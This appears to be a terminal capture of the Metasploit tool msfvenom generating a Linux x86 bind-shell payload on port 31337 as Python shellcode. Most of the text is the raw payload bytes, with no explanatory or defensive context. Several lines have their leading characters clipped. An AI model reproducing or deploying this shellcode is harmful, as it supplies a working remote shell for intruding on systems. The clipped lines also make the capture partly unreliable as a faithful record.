 $ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
sudo: unable to resolve host danhuy: Name or service not known
-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
-] No arch selected, selecting arch: x86 from the payload
o encoder specified, outputting raw payload
ayload size: 78 bytes
inal size of python file: 400 bytes
uf =  b""
uf += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
uf += b"\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a"
uf += b"\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41"
uf += b"\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80"
uf += b"\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
uf += b"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53"
uf += b"\x89\xe1\xb0\x0b\xcd\x80"